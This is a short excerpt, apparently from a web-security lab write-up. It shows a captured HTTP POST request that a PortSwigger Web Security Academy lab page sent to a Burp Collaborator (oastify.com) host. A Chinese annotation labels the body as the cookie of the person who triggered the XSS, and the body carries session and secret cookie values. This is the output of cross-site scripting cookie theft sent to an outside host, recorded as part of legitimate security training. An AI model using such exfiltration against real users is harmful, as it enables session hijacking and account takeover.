 1 POST / HTTP/1.1
2 Host: 3pt6147m79cp3e1rsdujcyvij9p0dp.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.101 Safari/537.36
8 sec-ch-ua-platform:
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a0d001a0346b18ac2e646a300f60017.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0d001a0346b18ac2e646a300f60017.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18 触发xss者的cookie
19 secret=1DOavM1QB1DYR8WzNTvnnjVJdkQinVfE; session=RmqYS791yF9NWFrLW3dCxA0EPc3vyNh5